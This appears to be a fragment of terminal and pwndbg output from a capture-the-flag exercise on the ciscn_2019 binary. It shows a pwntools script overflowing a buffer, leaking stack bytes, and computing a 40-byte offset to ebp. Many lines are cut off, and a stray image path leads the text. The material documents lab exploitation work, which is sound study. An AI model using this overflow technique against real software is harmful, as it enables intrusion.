 00000030  a2 9b ff 2a  86 04 08
00000040
Hello, bbbbbbbbbbbbbbbbbbbbbbbbbbbb
\xa2\x9b\xff*\x86\x04�#��`�\x9b\xff
$
[7]+  Stopped                 pytho
ff@ubuntu:~/Desktop/1$ python 1.py
[+] Starting local process './ciscn
[*] '/home/ff/Desktop/1/ciscn_2019_
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[DEBUG] Received 0x26 bytes:
    "Welcome, my friend. What's you
[DEBUG] Sent 0x28 bytes:
    'b' * 0x28
[*] running in new terminal: /usr/b
[DEBUG] Launching a new terminal: [
']
[-] Waiting for debugger: debugger
[*] Switching to interactive mode
[DEBUG] Received 0x3c bytes:
    00000000  48 65 6c 6c  6f 2c 20 62  62 62 62 62  62 62 62 62  │Hell│o, b│bbbb│bbbb│
    00000010  62 62 62 62  62 62 62 62  62 62 62 62  62 62 62 62  │bbbb│bbbb│bbbb│bbbb│
    00000020  62 62 62 62  62 62 62 62  62 62 62 62  62 62 62 e8  │bbbb│bbbb│bbbb│bbb·│
    00000030  fe d7 ff 2a  86 04 08 dc  d3 fa f7 0a  │···*│····│····│
    0000003c
Hello, bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb���\xff*\x86\x04����
$
Terminal
   0xf7e12745 <__syscall_error+5>       add    edx, 0x19a8bb
   0xf7e1274b <__syscall_error+11>      mov    ecx, dword ptr gs:[0]
   0xf7e12752 <__syscall_error+18>      neg    eax
[ STACK ]
00:0000│ esp  0xffd7fe88 —▸ 0xffd7fed8 —▸ 0xffd7fee8 ◂— 0x0
01:0004│      0xffd7fe8c ◂— 0x30 /* '0' */
02:0008│      0xffd7fe90 —▸ 0xffd7feb0 ◂— 0x62626262 ('bbbb')
03:000c│      0xffd7fe94 —▸ 0xf7ecfc23 (__read_nocancel+25) ◂— pop    ebx
04:0010│      0xffd7fe98 ◂— 0x0
05:0014│      0xffd7fe9c —▸ 0x80485e5 (vul+80) ◂— add    esp, 0x10
06:0018│      0xffd7fea0 ◂— 0x0
07:001c│      0xffd7fea4 —▸ 0xffd7feb0 ◂— 0x62626262 ('bbbb')
[ BACKTRACE ]
 ► f 0 f7fccfd9 __kernel_vsyscall+9
   f 1 f7ecfc23 __read_nocancel+25
   f 2  80485e5 vul+80
   f 3  804862a main+43
   f 4 f7e12647 __libc_start_main+247
pwndbg> p $ebp
$1 = (void *) 0xffd7fed8
pwndbg> p 0xffd7fed8-0xffd7feb0
$2 = 40
pwndbg>